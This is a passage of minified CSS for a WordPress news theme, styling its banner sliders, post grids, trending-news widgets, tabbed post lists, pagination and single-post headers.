.af-post-format,.grid-part .read-img.read-bg-img .read-categories .af-post-format,.big-grid .read-img.read-bg-img .read-categories .af-post-format,.af-banner-slider .read-img.read-bg-img .read-categories .af-post-format,.af-banner-carousel-1 .read-img.read-bg-img .read-categories .af-post-format,.banner-grid-wrapper .grid-item .read-img .read-categories .af-post-format{float:left}.banner-grid-wrapper .grid-item .read-details{position:absolute;left:0;bottom:0;width:100%;padding:15px;background:-moz-linear-gradient(top,#fff0 0%,rgb(0 0 0 / .5) 50%,rgb(0 0 0 / .85) 100%);background:-webkit-linear-gradient(top,#fff0 0%,rgb(0 0 0 / .5) 50%,rgb(0 0 0 / .85) 100%);background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .5) 50%,rgb(0 0 0 / .85) 100%)}.banner-grid-wrapper .grid-item .read-details .read-title h4{font-size:16px}.banner-grid-wrapper .common-grid .entry-meta,.banner-grid-wrapper .common-grid .min-read{display:none}.banner-grid-wrapper.grid-layout-1 .primary-grid-item-warpper>.common-grid{width:50%}.banner-grid-wrapper.grid-layout-1 .primary-grid-item-warpper>.common-grid .read-img.read-bg-img{height:496px}.aft-add-gaps-between .banner-grid-wrapper.grid-layout-1 .primary-grid-item-warpper>.common-grid .read-img.read-bg-img{height:505px}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper{display:flex}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid{width:50%}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid .read-img.read-bg-img{height:496px}.aft-add-gaps-between .banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid .read-img.read-bg-img{height:505px}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper{width:25%;float:left}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper .common-grid{width:100%}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper>.common-grid{order:2}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(2){order:1}.banner-grid-wrapper.grid-layout-2 .primary-grid-item-warpper .grid-item-warpper:nth-child(3){order:3}.banner-grid-wrapper .primary-grid-item-warpper>.common-grid .grid-item .read-details .read-title h4,.banner-grid-wrapper .primary-grid-item-warpper>.common-grid .grid-item .read-details .read-title h4{font-size:32px}.aft-main-banner-section.grid .aft-add-gaps-between .af-trending-news-part.bottom{margin-top:10px}.aft-main-banner-section.grid .af-trending-news-part.bottom{margin-top:20px}.aft-main-banner-section.grid .aft-add-gaps-between .af-trending-news-part.top{margin-bottom:10px}.aft-main-banner-section.grid .af-trending-news-part.top{margin-bottom:20px}.list-style .read-bg-img{height:300px}.content-with-two-sidebars .content-area .newsium_single_col_categorised_posts .read-img.read-bg-img{height:210px}.list-style .read-single{display:flex;-webkit-align-items:center;align-items:center}.list-style .read-title h4{font-size:22px;margin:10px 0}.full-item-discription{margin-top:8px}.read-descprition{padding:10px 0}.read-descprition p{margin:0}.big-grid .read-img img{width:100%;object-fit:cover}.big-grid .read-img:after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;opacity:.7;background-image:linear-gradient(to bottom,transparent,#000)}.big-grid .read-details{position:absolute;left:0;bottom:0;padding:0 40px 40px 40px;color:#fff}.content-with-two-sidebars .content-area .big-grid .read-details{padding:0 15px 15px 15px}.sidebar-area .big-grid .read-details{padding:0 25px 15px 15px;left:0;bottom:0}.big-grid .read-title h4{font-size:32px;margin:10px 0}.big-grid .cat-links a,.big-grid .read-details .entry-meta span,.big-grid .read-details .entry-meta span a,.big-grid .read-title h4 a{color:#fff}.af-category-inside-img .af-with-category .read-categories{margin-top:5px;margin-bottom:-10px}.af-category-inside-img .cat-links li{margin-right:2px}.af-category-inside-img .cat-links a{padding:2px 5px}.big-grid .read-descprition{padding:0}.grid-plus-list .list-style .read-img .read-bg-img{height:180px}.grid-part .read-img.read-bg-img{height:280px}.newsium_posts_express_list.list-layout .grid-part .post-description p{margin-bottom:10px}.banner-post-grid .grid-part .read-img.read-bg-img{height:300px}.grid-style.big-grid-small .read-img.read-bg-img{height:130px}.grid-style.big-grid-small .big-grid .read-img.read-bg-img{height:380px}.content-with-two-sidebars .content-area .grid-style.big-grid-small .big-grid.af-sec-post .read-img.read-bg-img{height:425px}.small-gird-style .big-grid .read-img.read-bg-img{height:280px}.grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img{height:180px}.content-with-two-sidebars .content-area .grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img{height:210px}.small-gird-style .big-grid .read-details{padding:10px}.small-gird-style .big-grid .read-title h4{font-size:16px;margin:5px 0}.grid-plus-list .grid-part .read-title h4{font-size:22px;margin:10px 0}.grid-plus-list .grid-part .read-descprition{padding:10px 0;padding-top:0}.grid-plus-list .list-part .list-style .read-title h4{font-size:14px}.newsium_single_col_categorised_posts .list-style .read-bg-img{margin-right:15px}.content-with-two-sidebars .content-area .newsium_single_col_categorised_posts .list-style .post-description{display:none}#secondary .newsium_single_col_categorised_posts .list-style .read-bg-img{width:40%}#secondary .newsium_single_col_categorised_posts .list-style .read-bg-img .read-categories{display:none}.af-main-banner-boxed{max-width:1500px;margin:0 auto;margin-bottom:30px;padding:0 25px}.aft-main-banner-section.grid .aft-main-banner-wrapper,.aft-main-banner-section.slider .aft-main-banner-wrapper,.aft-add-gaps-between{margin:10px}.aft-blocks.aft-main-banner-section{margin-bottom:20px}.aft-main-banner-section.grid .aft-main-banner-wrapper.aft-add-gaps-between{margin:0;margin-top:10px}.aft-blocks.aft-main-banner-section.default .aft-add-gaps-between{margin:0;margin-top:20px}.aft-main-banner-section.slider.af-main-banner-boxed .aft-main-banner-wrapper,.af-main-banner-boxed .aft-add-gaps-between{margin:10px 0}.aft-add-gaps-between .slick-wrapper{overflow:hidden}.aft-add-gaps-between .slick-item{padding-left:5px;padding-right:5px}.af-trending-news-part .af-main-banner-trending-posts .slick-vertical .slick-slide{border:none}.aft-main-banner-section.default .af-banner-carousel-1.banner-carousel-slider,.aft-main-banner-section.default .af-trending-news-part .af-main-banner-trending-posts{max-height:345px;overflow:hidden}.aft-main-banner-section.grid .af-main-banner-trending-posts{max-height:142px;overflow:hidden}.aft-main-banner-section.slider .banner-carousel-1.banner-single-slider{max-height:570px;overflow:hidden}.aft-main-banner-section.express .af-banner-carousel-1.banner-carousel-slider{max-height:550px;overflow:hidden}.aft-add-gaps-between .slick-list{margin-left:-5px;margin-right:-5px}.aft-add-gaps-between .af-trending-news-part .slick-list{margin-left:0;margin-right:0}.banner-carousel-slider .read-single{margin-bottom:0;background-color:#fff}.banner-carousel-slider .read-single .read-title h4{font-size:32px}.aft-blocks.banner-carousel-1-wrap{background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.aft-blocks.banner-carousel-1-wrap.bg-fixed{background-attachment:fixed}.aft-blocks.banner-carousel-1-wrap.af-main-banner-image-active:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background:#000;opacity:.4}.af-container-block-wrapper{background:#fff;padding:20px}body.archive .breadcrumb-wrapper{margin-top:20px}body.archive #content.container-wrapper{margin-top:20px}body.archive .breadcrumb-wrapper+#content.container-wrapper{margin-top:0}body.home #content.container-wrapper{margin-top:20px}body.home .aft-main-banner-section+#content.container-wrapper{margin-top:0}body.home .banner-exclusive-posts-wrapper+#content.container-wrapper{margin-top:0}.af-container-block-wrapper.clearfix{padding-top:20px;padding-bottom:20px}.pad-20.af-container-block-wrapper{padding:10px 20px}.banner-carousel-1 .read-single{margin-bottom:0}.af-banner-carousel-1 .read-img.read-bg-img{height:345px}.aft-main-banner .af-banner-carousel-1 .read-img.read-bg-img,.aft-main-banner-trending-top .af-banner-carousel-1 .read-img.read-bg-img,.aft-main-banner-trending-bottom .af-banner-carousel-1 .read-img.read-bg-img{height:475px}.banner-carousel-slider .read-single:not(.aft-title-inside-image) .read-details{display:flex;min-height:225px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.banner-carousel-1.banner-single-slider .read-single .read-details{max-width:900px;display:block;left:25px}.vertical-thumb .banner-carousel-1.banner-single-slider .read-single .read-details{max-width:750px}.af-main-banner-boxed .vertical-thumb .banner-carousel-1.banner-single-slider .read-single .read-details{max-width:600px}.banner-carousel-1.banner-single-slider .read-single .read-details .read-title h4{font-size:60px}.banner-carousel-1.banner-single-slider .read-img.read-bg-img{height:570px}.banner-carousel-1 .read-single .read-details>div{width:100%}.banner-slider-1 .read-title h4 a,.banner-carousel-1 .read-title h4 a{color:#fff}.banner-slider-1 .read-details .entry-meta span.byline span,.banner-carousel-1 .read-details .entry-meta span.byline span{color:#fff}.banner-slider-1 .read-details .entry-meta span,.banner-carousel-1 .read-details .entry-meta span{color:#fff}.af-widget-carousel .af-slider-btn{visibility:hidden;opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.banner-single-slider-1-wrap:hover .af-slider-btn,.af-widget-carousel:hover .af-slider-btn{opacity:1;visibility:visible;-webkit-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.slide-icon.slide-next.af-slider-btn,.slide-icon.slide-prev.af-slider-btn{background:#fff0;width:35px;height:35px;font-size:24px;margin:0;position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer}.slide-icon.slide-prev.af-slider-btn{left:0}.slide-icon.slide-next.af-slider-btn{right:0}.slide-icon.slide-next.af-slider-btn:after,.slide-icon.slide-prev.af-slider-btn:after{content:'\f105';position:absolute;font-family:'aft-icons'!important;font-size:24px;line-height:35px;opacity:.75;width:35px;height:35px;color:#404040;background:#fff;text-align:center}.slide-icon.slide-prev.af-slider-btn:after{content:'\f104'}.banner-slider-2 .read-single,.banner-carousel-2 .read-single{position:relative;margin-bottom:0}.banner-carousel-2 .read-img.read-bg-img{height:470px}.banner-slider-2 .read-details{display:block;position:absolute;left:25px;bottom:25px;color:#fff;padding:0}.content-with-two-sidebars .content-area .banner-slider-2 .read-details{left:0;bottom:0}.banner-slider-2 .read-single,.banner-slider-1 .read-single{margin-bottom:0}.banner-slider-1 .read-img .read-bg-img{height:550px}.banner-slider-1 .read-single .read-details{text-align:center}.banner-slider-1 .read-img .min-read-post-format{position:absolute;left:0;bottom:8px;display:block;width:100%;text-align:center}.banner-single-slider-1-wrap.vertical-thumb .af-banner-thumbnail-holder{position:absolute;bottom:inherit;top:50%;transform:translateY(-50%);width:100%}.banner-single-slider-1-wrap.vertical-thumb .af-banner-thumbnail-holder .af-thumb-banner-vert{position:absolute;right:65px;top:50%;transform:translateY(-50%)}.banner-single-slider-1-wrap.aft-slider-center.vertical-thumb .af-banner-thumbnail-holder .af-thumb-banner-vert{right:225px}.banner-single-slider-1-wrap.vertical-thumb .af-thumb-banner-vert .af-banner-slider-thumbnail.vertical{max-width:300px;margin-left:auto;float:right}.af-banner-slider-thumbnail.vertical .slick-item.slick-slide{border:1px solid;border-color:#fff0}.af-banner-slider-thumbnail.vertical .slick-item.slick-slide:focus{outline:none}.af-banner-slider-thumbnail.vertical .read-single{margin-bottom:0;padding:15px 10px;border-left:2px solid;border-color:#fff0;min-height:100px;z-index:1}.af-banner-slider-thumbnail.vertical .read-single .read-details.pad{padding-right:0;position:relative}.af-banner-slider-thumbnail.vertical .slick-current .read-single{border-color:#C30010}.af-banner-slider-thumbnail.vertical .read-single:before{position:absolute;content:'';height:100%;width:100%;background:#000;opacity:.5;top:0;left:0}.af-banner-slider-thumbnail.vertical .af-double-column.list-style .read-single .read-bg-img{height:60px;width:60px;min-width:60px;border-radius:100%}.af-banner-slider-thumbnail .af-double-column.list-style .read-title h4{color:#fff;font-size:15px;font-weight:700}.banner-single-slider-1-wrap.vertical-thumb .af-thumb-banner-vert .af-banner-slider-thumbnail.vertical .read-categories{margin-bottom:5px}.banner-single-slider-1-wrap.vertical-thumb .af-thumb-banner-vert .af-banner-slider-thumbnail.vertical .read-categories a{pointer-events:none;text-decoration:none}.banner-slider-2 .read-img.read-bg-img{height:525px}#secondary .banner-slider-2 .read-img.read-bg-img{height:350px}.content-with-two-sidebars .content-area .banner-slider-2 .read-img.read-bg-img{height:425px}.banner-slider-3 .read-single{display:flex;margin-bottom:0;-webkit-align-items:center;align-items:center}.banner-slider-3 .read-img .read-bg-img{height:350px}.banner-carousel-1-wrap.express .aft-banner-box-wrapper.af-container-row{margin:0}.banner-carousel-1-wrap.express .aft-carousel-part{margin-bottom:5px}.banner-carousel-1-wrap.express .aft-main-banner .af-banner-carousel-1 .read-img.read-bg-img{height:545px}.banner-carousel-1-wrap.express .aft-main-banner-wrapper.aft-add-gaps-between .aft-main-banner .af-banner-carousel-1 .read-img.read-bg-img{height:550px}.banner-carousel-1-wrap.express .banner-grid-wrapper{display:grid;grid-template-columns:repeat(2,1fr);margin:0}.banner-carousel-1-wrap.express .aft-main-banner-wrapper.aft-add-gaps-between .banner-grid-wrapper{margin-left:5px;grid-gap:5px}.banner-carousel-1-wrap.express .banner-grid-wrapper:before,.banner-carousel-1-wrap.express .banner-grid-wrapper:after{display:none}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid{width:100%;margin:0}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid .grid-item{margin:0}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid .grid-item .read-img{height:190px}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child{grid-column-end:span 2}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child .grid-item .read-img{height:355px}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child .read-details .read-title h4{font-size:22px}.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child .entry-meta,.banner-carousel-1-wrap.express .banner-grid-wrapper .common-grid:first-child .min-read{display:inline-block}.af-post-carousel{overflow:hidden}.af-post-carousel .slick-list{margin-right:-5px;margin-left:-5px}.af-post-carousel .slick-slide{padding-right:5px;padding-left:5px}[class*='aft-widget-background-']:not(.aft-widget-background-default) .posts-carousel.af-post-carousel .read-single{margin-bottom:0}.posts-slider.banner-slider-2 .read-single{margin-bottom:20px}span.af-bg-play.af-hide-iframe,.fluid-width-video-wrapper.af-iframe-added,.af-hide-iframe.af-display-iframe{display:none}.vid-container.af-video-wrap{background-position:center;background-size:cover;background-repeat:no-repeat;margin-bottom:10px;position:relative}span.af-bg-play.af-hide-iframe.af-display-iframe{display:inline-block}.af-bg-play{display:inline-block;text-align:center;margin-right:5px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.af-bg-play i{font-size:25px;width:35px;height:35px;color:#fff;line-height:38px;text-shadow:0 1px 5px rgb(0 0 0 / .3)}.af-bg-play i:after{position:absolute;content:'';top:50%;left:50%;width:55px;height:55px;border:5px solid;border-color:#fff;border-radius:50%;transform:translate(-50%,-50%);box-shadow:0 0 5px 0 rgb(0 0 0 / .3);box-sizing:border-box}.af-video-slider .swiper-slide{transition:all 300ms ease-out;border:2px solid #fff0}.af-video-slider .swiper-slide:hover{opacity:.9}.af-video-slider .swiper-slide.selected{opacity:1;border:2px solid}.newsium_youtube_video_slider_widget .slider-pro{margin-bottom:20px}[class*='aft-widget-background-']:not(.aft-widget-background-default).newsium_youtube_video_slider_widget .slider-pro{margin-bottom:0}.trending-posts-vertical{margin-bottom:20px}.af-trending-news-part .read-single,.trending-posts-vertical .read-single{position:relative}.af-main-banner-trending-posts{padding:10px;padding-bottom:0}.af-trending-news-part .col-1.pad.float-l:last-child .read-single{margin-bottom:0}.af-trending-news-part .trending-post-items,.trending-posts-vertical .trending-post-items{position:absolute;top:5px;left:5px;background:#C30010;color:#fff;width:25px;height:25px;text-align:center;line-height:25px;font-size:14px;font-weight:700}.af-trending-news-part .read-single>.trending-post-items,#secondary .trending-posts-vertical .read-single>.trending-post-items,#primary .trending-posts-vertical .read-single>.trending-post-items{display:none}#tertiary .trending-posts-vertical .read-single{min-height:95px}#tertiary .trending-posts-vertical .read-single>.trending-post-items{position:relative;top:inherit;left:inherit;background-color:#fff0;width:auto;height:auto;margin-right:10px}#tertiary .trending-posts-vertical .trending-post-items .trending-no{font-size:62px;color:#000;background-color:#fff0;font-weight:700;opacity:.3;text-align:center;display:block}#primary .article-tabbed-list .af-double-column.list-style .read-bg-img,#primary .trending-posts-vertical .af-double-column.list-style .read-bg-img{height:180px}#sidr .trending-posts-vertical,.sidebar-area .trending-posts-vertical,.site-footer .trending-posts-vertical{margin-bottom:0}.site-footer .trending-posts-vertical .af-double-column.list-style .read-bg-img,#sidr .trending-posts-vertical .af-double-column.list-style .read-bg-img,.sidebar-area .trending-posts-vertical .af-double-column.list-style .read-bg-img{height:110px}.newsium_author_info_widget .widget-title span,.newsium_author_info_widget .header-after1 span{padding-left:5px}.newsium_author_info_widget .widget-title,.newsium_author_info_widget .header-after1,.posts-author-wrapper .aft-small-social-menu,.posts-author-wrapper{text-align:center}.posts-author-wrapper .read-img.read-bg-img{height:150px;width:150px;border-radius:50%;margin:0 auto;background-color:#fff0}.af-author-details{padding:15px 0}h4.af-author-display-name{margin-top:0;font-size:24px;font-weight:400;color:#4a4a4a}.af-author-details ul li{display:inline-block;margin-right:10px;margin-bottom:10px}#tertiary .af-author-details ul li{margin-right:5px}#sidr .widget.newsium_author_info_widget .container-wrapper,.sidebar-area .widget.newsium_author_info_widget .container-wrapper,footer .widget.newsium_author_info_widget .container-wrapper{padding-left:0;padding-right:0}.newsium_tabbed_posts_widget .tabbed-head{position:relative}.newsium_tabbed_posts_widget .tabbed-head:after{position:absolute;content:'';height:2px;width:100%;background:#898989;opacity:.2;left:0;bottom:0}.newsium_tabbed_posts_widget .nav-tabs{border:none;margin-bottom:10px}.newsium_tabbed_posts_widget .article-tabbed-list>li,.newsium_tabbed_posts_widget .nav-tabs>li{margin-bottom:0;padding-bottom:0}.newsium_tabbed_posts_widget .nav-tabs>li>a.active,.newsium_tabbed_posts_widget .nav-tabs>li>a{background-color:#fff0;border:none;outline:none;margin:0;font-size:16px;color:#1c1c1c;opacity:.5;font-weight:700;display:flex;-webkit-align-items:center;align-items:center}.nav-tabs>li>a i{font-size:14px;margin-right:5px}.newsium_tabbed_posts_widget .nav-tabs>li>a:hover{background-color:#fff0;border:none;opacity:1}.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,.newsium_tabbed_posts_widget .nav-tabs>li>a.active{background-color:#fff0;border:none;opacity:1;border-bottom:2px solid #C30010}#tertiary .newsium_tabbed_posts_widget .nav-tabs>li>a{padding:10px 5px}.newsium_tabbed_posts_widget .af-double-column.list-style .read-bg-img{width:25%;min-width:100px}.newsium_tabbed_posts_widget .af-double-column.list-style .read-details.pad.color-tp-pad{width:100%;min-height:90px;display:flex;flex-direction:column;justify-content:center}.newsium_tabbed_posts_widget .af-double-column.list-style .read-bg-img+.read-details.pad.color-tp-pad{width:calc(75% - 5px);padding-top:0;padding-bottom:0;display:block;min-height:0}section.pagination{padding:15px 0;background:#fff}.category-part span{font-size:12px}.category-part h3{margin:5px 0;font-size:24px}.pagination-part{padding:5px 0}nav.breadcrumb a{font-size:16px}nav.breadcrumb a:after{content:'/';padding:0 5px}nav.breadcrumb a:last-child:after{display:none}.aft-popular-tags{padding:10px 0;background:#d2d2d2;font-size:14px}.aft-popular-taxonomies-lists strong{margin-right:10px;color:#1c1c1c}.aft-popular-taxonomies-lists ul{display:inline-block}.aft-popular-taxonomies-lists ul li{display:inline-block;margin-right:10px}.aft-popular-taxonomies-lists ul li a{color:#1c1c1c;display:block}.aft-popular-taxonomies-lists ul li a span.tag-count{float:right;background:#bb1919;color:#fff;line-height:14px;padding:2px 5px;font-size:12px}.aft-popular-taxonomies-lists ul li a:before{content:'\e90f';font-family:'aft-icons'!important;font-size:12px;padding-right:5px}.content-with-two-sidebars #primary .af-double-column.list-style .read-details .read-categories{display:none}.af-double-column.list-style .read-bg-img{height:110px;margin:0;width:50%}.af-trending-news-part.left .af-double-column.list-style.af-main-banner-trending-posts-vertical-carousel .read-bg-img,.af-trending-news-part.right .af-double-column.list-style.af-main-banner-trending-posts-vertical-carousel .read-bg-img,.af-double-column.list-style.af-main-banner-trending-posts-carousel-vertical-alternate .read-bg-img{height:100px}.af-trending-news-part.bottom .af-double-column.list-style.af-main-banner-trending-posts-carousel .read-bg-img,.af-trending-news-part.top .af-double-column.list-style.af-main-banner-trending-posts-carousel .read-bg-img{height:120px}.af-double-column.list-style.af-main-banner-trending-posts-carousel-vertical-alternate .read-categories{display:none}.af-double-column.list-style.af-main-banner-trending-posts-vertical-carousel .read-bg-img{height:110px;margin:0;width:40%}.content-with-two-sidebars .content-area .af-double-column.list-style .read-bg-img{width:55%}.main-banner-widget-wrapper .af-double-column.list-style .read-bg-img,.content-with-single-sidebar .content-area .af-double-column.list-style .read-bg-img{width:40%;height:120px}.main-banner-widget-wrapper .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.content-with-single-sidebar .content-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.content-with-two-sidebars .content-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{width:100%}.af-double-column.list-style .read-bg-img .min-read-post-format .af-post-format{display:none}.af-double-column.list-style .read-bg-img .min-read-post-format .min-read{font-size:12px;padding:4px;line-height:15px}.af-double-column.list-style .read-title h4{font-size:16px;margin:5px 0}.af-double-column.list-style .aft-spotlight-posts-1 .read-single{flex-wrap:wrap}.newsium_posts_express_list .grid-part .read-title h4,.af-double-column.list-style .aft-spotlight-posts-1 .read-title h4{font-size:22px}.af-double-column.list-style .aft-spotlight-posts-1 .read-details,.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{width:100%}.af-double-column.list-style .aft-spotlight-posts-1 .read-details{padding:10px}.main-banner-widget-wrapper .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.content-with-single-sidebar .content-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.site-footer .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,#sidr .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.sidebar-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img,.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{height:280px;margin:0}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .af-post-format{display:inline-block}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .min-read-post-format{display:inline-block;left:15px;transform:translateX(0);min-width:0}.content-with-two-sidebars .content-area .newsium_double_col_categorised_posts .grid-plus-list.af-sec-post{width:100%}.content-with-two-sidebars .content-area .newsium_double_col_categorised_posts .col-1:not(.aft-spotlight-posts-1){width:50%}.content-with-two-sidebars .content-area .newsium_double_col_categorised_posts .col-1.aft-spotlight-posts-1 .read-img{height:425px}.content-with-two-sidebars .content-area .newsium_posts_express_list .grid-part{width:100%}.content-with-two-sidebars .content-area .newsium_posts_express_list .grid-part .read-img.read-bg-img{height:425px}.content-with-two-sidebars .content-area .newsium_posts_express_list .col-2.list-part{width:50%}.content-with-two-sidebars .content-area .newsium_posts_express_grid .big-grid{width:100%}.content-with-two-sidebars .content-area .newsium_posts_express_grid .col-4.af-sec-post{width:50%}.content-with-two-sidebars .content-area .newsium_posts_grid .col-3.af-sec-post{width:50%}.af-breadcrumbs.af-container-block-wrapper{padding:15px 0;border-top:1px solid;border-bottom:1px solid;border-color:rgb(0 0 0 / .1);text-align:center}.af-breadcrumbs.af-container-block-wrapper.rankmath .rank-math-breadcrumb p{margin-bottom:0}ul.trail-items li{display:inline-block;margin-right:5px}ul.trail-items li a{font-size:13px;opacity:.7}ul.trail-items li a:hover{opacity:1;transition:all 1200ms cubic-bezier(.215,.610,.355,1)}ul.trail-items li:after{content:' / ';padding:0 2px;color:#393E46;font-size:13px}ul.trail-items li:last-child:after{display:none}.newsium-pagination{text-align:center}.newsium-pagination .nav-links .page-numbers.current,.newsium-pagination .nav-links .page-numbers{min-width:30px;height:30px;text-align:center;line-height:28px;font-size:14px;display:inline-block;color:#888;padding:0;border-width:1px;border-style:solid;border-color:#dedede;border-image:initial;text-decoration:none;padding:0 5px}.newsium-pagination .nav-links .page-numbers.current{color:#fff;background:#212121;border-color:#212121}.newsium-pagination span.load-btn{color:#404040;border-width:1px;border-style:solid;border-color:#404040;padding:5px 10px}.banner-promotions-wrapper .promotion-section{text-align:center;position:relative}header.header-style2.pag{background:#fff;border-bottom:1px solid;border-color:#dfdfdf}.header-title-wrapper{margin:0;padding-bottom:0}h1.page-title{margin-top:10px;margin-bottom:20px}.entry-header .entry-title{margin:10px 0}body.single-post:not(.aft-single-full-header) .entry-header{margin-top:20px}body.single-post:not(.aft-single-full-header) .entry-header-details{max-width:992px;margin:0 auto;text-align:center;padding-top:25px;margin-bottom:25px}body.single-post .entry-title{font-size:60px;line-height:1.2;padding:0}body.single-post .post-thumbnail img.wp-post-image{margin:0}body.single-post:not(.aft-single-full-header) .entry-content-wrap .read-img .min-read-post-format{left:50%;transform:translateX(-50%);width:fit-content}.post-meta-share-wrapper{display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;padding:10px 0}.post-meta-share-wrapper .post-meta-detail{display:inline-block}.post-meta-share-wrapper .aft-social-share div.sharedaddy h3.sd-title{display:none}.post-meta-share-wrapper .aft-social-share .sd-content ul{margin-bottom:0!important}body.single-post .entry-content-wrap.read-single .post-meta-detail .entry-meta span i,body.single-post .entry-content-wrap.read-single .post-meta-detail .entry-meta span{font-size:14px}body.single-post .entry-content-wrap.read-single .post-meta-detail .min-read{background-color:#fff0;color:#4a4a4a;padding:0}body.single-post .post-meta-detail>span:not(.min-read-post-format):after{content:"\2219";color:inherit;font-weight:700;padding:0 5px 0 5px}body.single-post .post-meta-detail>span:last-child:after{display:none}body.single-post span.min-read-post-format .af-post-format i{color:#404040;margin-top:5px}body.single-post span.min-read-post-format .af-post-format i:after{border-color:#404040}.entry-content>[class*="wp-block-"] a:not(.has-text-color),.entry-content>ul a,.entry-content>ul a:visited,.entry-content>ol a,.entry-content>ol a:visited,.entry-content>p a,.entry-content>p a:visited{color:#C30010}.entry-content>[class*="wp-block-"] a:hover,.entry-content>ul a,.entry-content>ul a:hover,.entry-content>ol a,.entry-content>ol a:hover,.entry-content>p a,.entry-content>p a:hover{text-decoration:underline}body.single-post .min-read-post-format .aft-image-caption{color:#fff;display:block;background:rgb(0 0 0 / .5);padding:5px 10px}body.single-post .min-read-post-format .aft-image-caption p{margin-bottom:0}body.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i{color:#404040}body.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i:after{border-color:#404040}body.single-post:not(.aft-single-full-header) .figure-categories{margin-top:10px}body.single-post .post-excerpt{border-bottom:1px solid rgb(0 0 0 / .1);padding:15px 0;margin-bottom:20px;font-size:18px;font-family:'Lato',serif}body.single-post.aft-single-full-header .post-excerpt{padding-top:0}body.single-post.aft-single-full-header .single-full-header-wrap{margin-bottom:20px}body.single-post.aft-single-full-header .entry-title{margin:10px 0}body.single-post.aft-single-full-header .read-img .full-width-image{position:relative}body.single-post.aft-single-full-header .read-img .full-width-image:after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.5}body.single-post.aft-single-full-header .read-img .full-width-image img{width:100%;height:500px;object-fit:cover;margin:0}body.single-post.aft-single-full-header .entry-header .read-details{position:absolute;top:50%;left:50%;z-index:1;max-width:1500px;width:100%;transform:translate(-50%,-50%);color:#fff;padding:0 25px}body.single-post.aft-single-full-header .entry-header .read-img .min-read-post-format{position:absolute;left:50%;right:15px;bottom:15px;display:inline-block;max-width:1300px;width:100%;transform:translateX(-50%);padding:0 15px}body.single-post.aft-single-full-header .read-details .post-meta-detail .min-read,body.single-post.aft-single-full-header .entry-header .cat-links li a,body.single-post.aft-single-full-header .entry-header .entry-meta span a,body.single-post.aft-single-full-header .entry-header .entry-meta span,body.single-post.aft-single-full-header .entry-header .read-details .entry-title{color:#fff}body.single-post span.min-read-post-format,body.single-post.aft-single-full-header span.min-read-post-format{display:inline-block}body.single-post.aft-single-full-header header.entry-header.pos-rel.aft-no-featured-image{min-height:300px;background:#1c1c1c}body.single-post.aft-single-full-header .entry-header span.min-read-post-format .af-post-format i:after{border-color:#fff}body.single-post.aft-single-full-header .entry-header .af-container-block-wrapper{background:#fff0}.read-single-notbanner .read-img.read-img .read-bg-img{height:400px}body.single span.tags-links{display:block;margin:5px 0;font-weight:500}body.single span.tags-links a{padding:2px 5px;border:1px solid rgb(0 0 0 / .1);color:rgb(57 62 70 / .8);font-size:13px;font-weight:400;transition:all 300ms ease-out}body.single span.tags-links a:hover{border:1px solid #1c1c1c}body.aft-dark-mode.single span.tags-links a{color:#fff}body.aft-dark-mode.single span.tags-links a:hover{border-color:#fff}.read-single-overbanner{position:relative}.read-single-overbanner .read-img.read-bg-img{height:500px}.read-single-overbanner .read-img.read-bg-img:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.25}.read-single-overbanner .read-details{position:absolute;width:100%;bottom:0;left:0;padding:15px;background:-moz-linear-gradient(top,#fff0 0%,rgb(0 0 0 / .75) 100%);background:-webkit-linear-gradient(top,#fff0 0%,rgb(0 0 0 / .75) 100%);background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .75) 100%)}.posts-slider.banner-slider-2 .read-small-piece,.read-single-overbanner .read-small-piece{color:#fff;position:relative;padding-top:15px;opacity:.8}.posts-slider.banner-slider-2 .read-small-piece p{margin:15px 